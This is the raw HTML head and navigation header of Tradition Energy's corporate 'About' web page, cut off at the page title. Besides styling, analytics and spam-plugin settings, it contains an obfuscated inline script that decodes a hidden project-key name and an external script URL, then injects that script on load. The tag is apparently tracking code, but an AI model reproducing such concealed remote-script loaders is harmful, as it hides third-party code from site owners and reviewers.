.fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}#mobile-menu-container{display:none}@media screen and (max-width:1125px){footer #footer_inner #footer-links ul#menu-footer-menu li#menu-item-60,footer #footer_inner #footer-links ul#menu-footer-menu li#menu-item-84{display:block;width:19%}}@media screen and (max-width:1010px){header div#header_inner{max-width:1000px;width:100%}header{padding:0 10px;box-sizing:border-box}footer #footer_inner{max-width:700px;width:100%}footer div#footer_inner #footer-links{max-width:1200px;width:100%}footer div#footer_inner #footer-links ul:first-child>li.who_we_are{max-width:215px;width:100%}footer div#footer_inner #footer-links ul:first-child>li#menu-item-558{max-width:160px;width:100%}footer div#footer_inner #footer-links ul:first-child>li#menu-item-557{width:180px;margin:30px 0 0}footer div#footer_inner #footer-links ul:first-child>li#menu-item-60,footer div#footer_inner #footer-links ul:first-child>li#menu-item-84{margin-top:20px;margin-bottom:-36px}#content_wrap_outer #content_wrap_inner{max-width:1000px;width:100%}.two_column_main_content.left,.two_column_main_content.right{float:none;width:100%;max-width:700px;display:block;margin:0 auto;box-sizing:border-box}.two_column_main_content.left:after{display:block;content:" ";width:100%;clear:both}.sidebar_left{float:none;width:100%;max-width:763px;display:block;margin:30px auto 0}.sidebar_left div.widget{max-width:173px;float:left;margin-left:4%;width:100%}}@media screen and (max-width:880px){#main-menu-container{display:none;visibility:hidden}#mobile-menu-container{display:inline-block;position:absolute;right:10px;top:57px;z-index:999}#mobile-menu-container a{display:block}.sidr ul li ul.sidr-class-sub-menu{display:none}#sidr-id-menu-item-777 a span{display:inline-block;margin-left:-15px}.sidr ul li ul.sidr-class-sub-menu li{line-height:20px!important;font-size:13px;padding:15px 0;border-top:1px solid #fff!important}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span{box-shadow:none!important}}@media screen and (max-width:740px){header#header{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/header-bg-image.jpg") top center #fff;min-height:160px}header#header #header_inner #support-links-container{position:relative;display:block;width:100%}header#header #header_inner #support-links-container #support-links{width:100%;display:block}header#header #header_inner #support-links-container #support-links ul{float:none;width:315px;margin:0 auto;display:block}header#header #header_inner #header-phone-numbers{position:absolute;display:block;width:100%;margin:0 auto;text-align:left;top:-85px}header#header #header_inner #header-phone-numbers #global-phone-number{float:none;display:block;margin-top:30px}header#header #header_inner #header-phone-numbers #global-phone-number-secondary{margin:0;display:block;float:none;margin-top:-5px}header#header #header_inner #logo{position:relative;top:10px;text-align:center;margin-top:65px}#mobile-menu-container{top:-55px;height:47px;box-shadow:1px 1px 4px #888;zoom:.9}input[type=submit]{-webkit-appearance:none;border-radius:0}ul#menu-footer-menu>li.menu-item{display:block!important;width:100%!important;margin:10px auto 0!important;max-width:300px!important}ul#menu-footer-menu{width:100%!important;max-width:300px;display:block;margin:0 auto}footer div#footer_inner #footer-copy-terms #footer-copyright{float:none;margin:0 auto;max-width:300px;width:100%;display:block}footer div#footer_inner #footer-copy-terms #privacy_terms{float:none;display:block;max-width:300px;width:100%;margin:0 auto}footer div#footer_inner #footer-copy-terms #privacy_terms a{margin:0 10px 0 0}.sidebar_left div.widget{margin-top:0!important}.sidebar_left{max-width:250px!important}#content_wrap_outer{margin:-5px 0}form ul li.email input,form ul li.email_address input{width:97%}}@media screen and (max-width:650px){div.bx-viewport{height:250px!important}}.sidr{display:none;position:absolute;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:none;overflow-y:auto;font-family:"lucida grande",tahoma,verdana,arial,sans-serif;font-size:15px;background:#f8f8f8;color:#333;-webkit-box-shadow:inset 0 0 5px 5px #ebebeb;-moz-box-shadow:inset 0 0 5px 5px #ebebeb;box-shadow:inset 0 0 5px 5px #ebebeb}.sidr .sidr-inner{padding:0 0 15px}.sidr .sidr-inner>p{margin-left:15px;margin-right:15px}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.sidr h1,.sidr h2,.sidr h3,.sidr h6{font-size:11px;font-weight:400;padding:0 15px;margin:0 0 5px;color:#333;line-height:24px;background-image:-webkit-gradient(linear,50% 0,50% 100%,color-stop(0,#fff),color-stop(100%,#dfdfdf));background-image:-webkit-linear-gradient(#fff,#dfdfdf);background-image:-moz-linear-gradient(#fff,#dfdfdf);background-image:-o-linear-gradient(#fff,#dfdfdf);background-image:linear-gradient(#fff,#dfdfdf);-webkit-box-shadow:0 5px 5px 3px rgba(0,0,0,.2);-moz-box-shadow:0 5px 5px 3px rgba(0,0,0,.2);box-shadow:0 5px 5px 3px rgba(0,0,0,.2)}.sidr p{font-size:13px;margin:0 0 12px}.sidr p a{color:rgba(51,51,51,.9)}.sidr>p{margin-left:15px;margin-right:15px}.sidr ul{display:block;margin:0 0 15px;padding:0;border-top:1px solid #dfdfdf;border-bottom:1px solid #fff}.sidr ul li{display:block;margin:0;line-height:48px;border-top:1px solid #fff;border-bottom:1px solid #dfdfdf}.sidr ul li.active,.sidr ul li:hover{border-top:none;line-height:49px}.sidr ul li.active>a,.sidr ul li.active>span,.sidr ul li:hover>a,.sidr ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li a,.sidr ul li span{padding:0 15px;display:block;text-decoration:none;color:#333}.sidr ul li ul{border-bottom:none;margin:0}.sidr ul li ul li{line-height:40px;font-size:13px}.sidr ul li ul li:last-child{border-bottom:none}.sidr ul li ul li.active,.sidr ul li ul li:hover{border-top:none;line-height:41px}.sidr ul li ul li.active>a,.sidr ul li ul li.active>span,.sidr ul li ul li:hover>a,.sidr ul li ul li:hover>span{-webkit-box-shadow:inset 0 0 15px 3px #ebebeb;-moz-box-shadow:inset 0 0 15px 3px #ebebeb;box-shadow:inset 0 0 15px 3px #ebebeb}.sidr ul li ul li a,.sidr ul li ul li span{color:rgba(51,51,51,.8);padding-left:30px}.sidr form{margin:0 15px}.sidr label{font-size:13px}.sidr input[type=date],.sidr input[type=datetime],.sidr input[type=email],.sidr input[type=number],.sidr input[type=password],.sidr input[type=search],.sidr input[type=tel],.sidr input[type=text],.sidr input[type=time],.sidr input[type=url],.sidr select,.sidr textarea{width:100%;font-size:13px;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 0 10px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background:rgba(0,0,0,.1);color:rgba(51,51,51,.6);display:block;clear:both}.sidr input[type=checkbox]{width:auto;display:inline;clear:none}.sidr input[type=button],.sidr input[type=submit]{color:#f8f8f8;background:#333}.sidr input[type=button]:hover,.sidr input[type=submit]:hover{background:rgba(51,51,51,.9)}html.js.flexbox.canvas.canvastext{margin-top:0!important}.fancybox-type-iframe .fancybox-inner{min-height:560px}.gform_footer.top_label{margin-top:15px;width:150px}.sidebar_left div.widget:first-child{display:none}@media only screen and (max-width:1010px){div.sidebar_left div.widget{float:none;margin:0 auto 30px}}#about h1,h2,h3{margin-bottom:30px}#about div span{margin-bottom:10px;display:inline-block}.about-sec-wrap{display:flex;flex-direction:row;flex-wrap:wrap}.about-section{width:50%!important}.about-list-half{padding-right:20px;margin-bottom:0!important}.two_column_main_content div{margin-bottom:10px!important}#about div span{margin-bottom:0!important}.two_column_main_content ul li{padding-left:30px}div.about-section strong{margin-top:0!important}.about-sec-wrap p{margin:0!important}.about-sec-wrap ul{margin-bottom:0!important;padding-bottom:0!important}.about-sec-wrap li{margin:0!important;padding-bottom:0!important}header #header_inner #main-menu-container{position:absolute;top:57px;right:0;line-height:1.5em}header #header_inner #main-menu-container ul#menu-europe,header #header_inner #main-menu-container ul#menu-header-menu{font-size:14px}header #header_inner #main-menu-container ul#menu-europe>li,header #header_inner #main-menu-container ul#menu-header-menu>li{float:left;display:inline;margin-right:5px;font-weight:700;padding:10px 30px 0 20px;position:relative;z-index:6;border-top:2px solid transparent}header #header_inner #main-menu-container ul#menu-europe>li.has_submenu,header #header_inner #main-menu-container ul#menu-header-menu>li.has_submenu{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/menu_arrows_sprite.png") 87% 21px no-repeat}header #header_inner #main-menu-container ul#menu-europe>li.has_submenu.has_submenu_hovered,header #header_inner #main-menu-container ul#menu-header-menu>li.has_submenu.has_submenu_hovered{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/menu_arrows_sprite.png") 87% -55px no-repeat;-moz-box-shadow:0 3px 25px rgba(0,0,0,.15);-webkit-box-shadow:0 3px 25px rgba(0,0,0,.15);box-shadow:0 3px 25px rgba(0,0,0,.15);border-top:2px solid #007abf}header #header_inner #main-menu-container ul#menu-europe>li.has_submenu.has_submenu_hovered>a,header #header_inner #main-menu-container ul#menu-header-menu>li.has_submenu.has_submenu_hovered>a{cursor:default;color:#007abf}header #header_inner #main-menu-container ul#menu-europe>li.current-menu-parent,header #header_inner #main-menu-container ul#menu-header-menu>li.current-menu-parent{background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/menu_arrows_sprite.png") 87% -55px no-repeat}header #header_inner #main-menu-container ul#menu-europe>li.current-menu-parent>a,header #header_inner #main-menu-container ul#menu-header-menu>li.current-menu-parent>a{color:#007abf}header #header_inner #main-menu-container ul#menu-europe>li:last-child,header #header_inner #main-menu-container ul#menu-header-menu>li:last-child{margin-right:0}header #header_inner #main-menu-container ul#menu-europe>li>a,header #header_inner #main-menu-container ul#menu-header-menu>li>a{text-decoration:none;position:relative;z-index:6}header #header_inner #main-menu-container ul#menu-europe>li>a.active,header #header_inner #main-menu-container ul#menu-europe>li>a:hover,header #header_inner #main-menu-container ul#menu-header-menu>li>a.active,header #header_inner #main-menu-container ul#menu-header-menu>li>a:hover{color:#007abf}header #header_inner #main-menu-container ul#menu-europe>li .sub-menu,header #header_inner #main-menu-container ul#menu-header-menu>li .sub-menu{-moz-box-shadow:6px 3px 20px rgba(0,0,0,.15);-webkit-box-shadow:6px 3px 20px rgba(0,0,0,.15);box-shadow:6px 3px 20px rgba(0,0,0,.15);-webkit-border-bottom-right-radius:2px;-webkit-border-bottom-left-radius:2px;-moz-border-radius-bottomright:2px;-moz-border-radius-bottomleft:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;background:url("https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg") top center repeat-x #fff;padding-top:5px;padding-bottom:5px;position:absolute;background:#fff;z-index:5;width:245px;margin-top:0;top:38px;display:none}header #header_inner #main-menu-container ul#menu-europe>li .sub-menu li a,header #header_inner #main-menu-container ul#menu-header-menu>li .sub-menu li a{text-decoration:none;font-size:13px;padding:8px 10px 8px 20px;display:block;width:215px;line-height:1.4em}header #header_inner #main-menu-container ul#menu-europe>li .sub-menu li a:hover,header #header_inner #main-menu-container ul#menu-header-menu>li .sub-menu li a:hover{background-color:#edf4f8}header #header_inner #main-menu-container ul#menu-europe>li .cover_drop_shadow,header #header_inner #main-menu-container ul#menu-header-menu>li .cover_drop_shadow{background:#fff;width:100%;height:10px;left:0;top:28px;position:absolute;z-index:7}.fancybox-margin{margin-right:0}</style><link rel="preload" data-rocket-preload as="image" href="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/striped-border.jpg" fetchpriority="high">


	<meta name="title" content="
		  About Tradition Energy - Tradition Energy	">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="Tradition Energy">
	
	<meta name="author" content="Tradition Energy">
	<meta name="Copyright" content="Copyright Tradition Energy 2026. All Rights Reserved.">

		<meta name="DC.title" content="  About Tradition Energy">
	<meta name="DC.subject" content="Tradition Energy is the nation’s largest independent energy risk management, procurement, and sustainability solutions consultant.">
	<meta name="DC.creator" content="Tradition Energy">
	<link rel="shortcut icon" href="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/favicon.ico">	<link rel="apple-touch-icon" href="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/apple-touch-icon.png"> 
	
	<!--<meta name="viewport" content="width=1024, initial-scale=.75">-->

		
  
  
		<script type="rocketlazyloadscript" data-rocket-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/js/modernizr-2.6.2.min.js" data-rocket-defer defer></script>
	
	<link rel="pingback" href="https://traditionenergy.com/xmlrpc.php" />
	
	
	<meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"3d42549ec7","_rest_nonce":"fc7f15d39b","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/traditionenergy.com\/wp-json\/","data__cookies_type":"none","data__ajax_type":"admin_ajax","data__bot_detector_enabled":"0","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":true,"host_url":"traditionenergy.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"3d42549ec7","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"0","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/traditionenergy.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate1-v4.cleantalk.org\/pixel\/df853de6b02151b11854e9eb76124ae9.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"none","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"ab3a6b7c940591012ade077632e4d8007df59b41fde98f1e7754701da8e80808","emailEncoderPassKey":"5ee50b9c2722e3c7819dc4b56bc0a1b2","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Tradition Energy &raquo; About Tradition Energy Comments Feed" href="https://traditionenergy.com/who-we-are/about-tradition-energy/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'></style>


<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>










<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1765926010" id="jquery-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/plugins/wishlist-member/features/box-basic/dist/script.js?ver=1765926010" id="wishlist-box-basic-blocks-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js?ver=1765926010" id="advps_front_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js" id="advps_jbx-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://traditionenergy.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js" id="apbct-public-bundle_gathering.min-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/modernizr-custom.js?ver=1765926010" id="custom-modernizr-webp-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://traditionenergy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://traditionenergy.com/wp-json/wp/v2/pages/432" /><link rel="canonical" href="https://traditionenergy.com/who-we-are/about-tradition-energy" />
<link rel='shortlink' href='https://traditionenergy.com/?p=432' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://traditionenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionenergy.com%2Fwho-we-are%2Fabout-tradition-energy" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://traditionenergy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionenergy.com%2Fwho-we-are%2Fabout-tradition-energy&#038;format=xml" />
<meta name="_awb_version" content="2.0.3" />
<!-- Running WishList Member Legacy v3.27.10 -->
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-8BW2W64V4P"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8BW2W64V4P');
</script>
		<style type="text/css" id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style type="text/css"></style>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
	/*$.getJSON("http://ip-api.com/json/?callback=?", function(data) {
	    var table_body = "";
	    $.each(data, function(k, v) {
	        table_body += "<tr><td>" + k + "</td><td><b>" + v + "</b></td></tr>";
	    });
	    $('body').addClass(data.region);
	});*/
});</script>
<script type="rocketlazyloadscript">
window[(function(_Zty,_5v){var _zf='';for(var _Kf=0;_Kf<_Zty.length;_Kf++){var _HV=_Zty[_Kf].charCodeAt();_HV!=_Kf;_HV-=_5v;_HV+=61;_zf==_zf;_HV%=94;_HV+=33;_5v>4;_zf+=String.fromCharCode(_HV)}return _zf})(atob('d2ZtMS4pJCIzaCQ4'), 29)] = '5239f59db61680291349';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_eZn,_lm){var _DD='';for(var _9X=0;_9X<_eZn.length;_9X++){var _h5=_eZn[_9X].charCodeAt();_h5-=_lm;_h5!=_9X;_DD==_DD;_h5+=61;_lm>4;_h5%=94;_h5+=33;_DD+=String.fromCharCode(_h5)}return _DD})(atob('fiwsKCtQRUUiK0QyIUMreSohKCwrRHknJUUyIUMsd31EIis='), 22)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });
</script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_desktop" /></head>
<body data-rsssl=1 class="page-template page-template-template-twocol-right page-template-template-twocol-right-php page page-id-432 page-child parent-pageid-372 clearfix">
	<div  id="page-wrap">
		<header  id="header" class="clearfix">
			<div  id="header_inner" class="clearfix">
				<div id="logo">
										<a href="https://traditionenergy.com/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Tradition Energy " data-lazy-src="https://traditionenergy.com/wp-content/uploads/2012/12/tradition-energy.png" /><noscript><img src="https://traditionenergy.com/wp-content/uploads/2012/12/tradition-energy.png" alt="Tradition Energy " /></noscript>
					</a>
				</div>

				<div id="main-menu-container">
										<div class="menu-header-menu-container"><ul id="menu-header-menu" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79"><a href="/">Home</a></li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-775"><a href="#">Who We Are</a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-432 current_page_item menu-item-434"><a href="https://traditionenergy.com/who-we-are/about-tradition-energy" aria-current="page">About Tradition Energy</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://traditionenergy.com/who-we-are/our-experience">Experience</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://traditionenergy.com/who-we-are/leadership">Leadership</a></li>
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://traditionenergy.com/who-we-are/business-principles">Business Principles</a></li>
	<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544"><a href="https://traditionenergy.com/who-we-are/contact">Locations</a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><a href="https://traditionenergy.com/who-we-are/client-testimonials">Client Testimonials</a></li>
	<li id="menu-item-33691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33691"><a href="https://traditionenergy.com/who-we-are/employee-success-stories">Employee Success Stories</a></li>
	<li id="menu-item-5195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5195"><a href="https://traditionenergy.com/who-we-are/giving-back-to-the-community">Giving Back to the Community</a></li>
</ul>
</li>
<li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776"><a href="#">What We Do</a>
<ul class="sub-menu">
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://traditionenergy.com/what-we-do/market-research-intelligence">Market Knowledge &#038; Expertise</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://traditionenergy.com/what-we-do/strategic-risk-management">Strategic Energy Risk Management</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="https://traditionenergy.com/what-we-do/supply-management-procurement">Energy Procurement &#038; Supply Management</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://traditionenergy.com/what-we-do/data-management-reporting">Data Management &#038; Reporting Solutions</a></li>
	<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://traditionenergy.com/what-we-do/sustainability">Sustainability Solutions</a></li>
	<li id="menu-item-33095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33095"><a href="https://traditionenergy.com/omniapartners">OMNIA Partners Public &#038; Private Sector Purchasing</a></li>
</ul>
</li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-777"><a href="#">Market Info / <span>Blog</span></a>
<ul class="sub-menu">
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://traditionenergy.com/market-info/energy-prices">Energy Prices</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="https://traditionenergy.com/market-info/global-deregulated-markets">Energy Deregulation</a></li>
	<li id="menu-item-7780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7780"><a href="https://traditionenergy.com/blog">Energy Blog</a></li>
</ul>
</li>
<li id="menu-item-778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-778"><a href="#">News / Educational Events</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://traditionenergy.com/news/press-releases">Announcements &#038; PR</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://traditionenergy.com/news/in-the-news">Tradition Energy in the News</a></li>
	<li id="menu-item-39628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39628"><a href="https://traditionenergy.com/news/tradition-energy-experts-speak">Tradition Energy Experts Speak</a></li>
	<li id="menu-item-15922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15922"><a href="https://traditionenergy.com/news/event-calendar">Educational Events</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://traditionenergy.com/news/media-relations">Media Relations Contact</a></li>
</ul>
</li>
</ul></div>				</div>
				<div id="mobile-menu-container">
                	<a id="responsive-menu-button" href="#sidr-main"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/menu-icon.png"><noscript><img src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/menu-icon.png"></noscript></a>
                	<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                	$(document).ready(function() {
                		$('#responsive-menu-button').sidr({
                	      name: 'sidr-main',
                	      side: 'right',
                	      source: '#main-menu-container'
                	    });
                	    $('.sidr-class-menu-header-menu-container ul li')
                		.on('click', function(){
                		  $(this).find('ul').toggle();
                		})
                	});
                	});</script>
                </div>
				<div id="support-links-container">
					<div id="support-links">
							<div class="menu-support-menu-container"><ul id="menu-support-menu" class="menu"><li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://traditionenergy.com/who-we-are/contact">Contact</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://traditionenergy.com/careers">Careers</a></li>
<li id="menu-item-102" class="login menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a target="_blank" rel="noopener" href="https://auth.traditionenergy.com/login"><strong>TEAM</strong>View Login</a></li>
</ul></div>					</div>
				</div>
				<div id="header-phone-numbers">
						<div id="global-phone-number">
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2011'%3E%3C/svg%3E" alt="USA" height="11" data-lazy-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/ico-flag-usa.jpg"	/><noscript><img src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/ico-flag-usa.jpg" alt="USA" height="11"	/></noscript>
							US: +1 (877) 51 POWER						</div>
						<div id="global-phone-number-secondary">
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%2012'%3E%3C/svg%3E" alt="Europe" height="12" data-lazy-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/ico-flag-europe.jpg"	/><noscript><img src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/img/decorative/ico-flag-europe.jpg" alt="Europe" height="12"	/></noscript>
							Europe: +44 (0) 207 198 1634						</div>
				</div>
			</div>
		</header>
		<div  id="content_wrap_outer" class="clearfix">
			<div  id="content_wrap_inner" class="clearfix">
	<div class="two_column_main_content right">
					<article class="post" id="post-432">
								<div class="entry">
					<div id="about">
<h1>About Tradition Energy</h1>
